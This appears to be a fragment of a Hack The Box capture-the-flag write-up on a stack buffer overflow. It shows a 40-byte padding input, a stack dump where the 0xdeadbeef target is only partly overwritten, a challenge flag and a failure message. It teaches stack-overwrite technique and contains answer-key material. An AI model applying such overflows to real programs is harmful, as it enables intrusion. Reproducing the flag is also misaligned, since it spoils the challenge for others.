 Fill the 32-byte buffer, overwrite the alginment address and the "target's" 0xdeadbeef value.
>> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[Addr] | [Value]
-------------------+-------------------
0x00007ffc7053fcb0 | 0x4141414141414141 <- Start of buffer
0x00007ffc7053fcb8 | 0x4141414141414141
0x00007ffc7053fcc0 | 0x4141414141414141
0x00007ffc7053fcc8 | 0x4141414141414141
0x00007ffc7053fcd0 | 0x4141414141414141 <- Dummy value for alignment
0x00007ffc7053fcd8 | 0x00000000deadbe00 <- Target to change
0x00007ffc7053fce0 | 0x000055c7406a4800 <- Saved rbp
0x00007ffc7053fce8 | 0x00007fba777acc87 <- Saved return address
0x00007ffc7053fcf0 | 0x0000000000000001
0x00007ffc7053fcf8 | 0x00007ffc7053fdc8
HTB{b0f_s33m5_3z_r1ght?}
[-] You failed!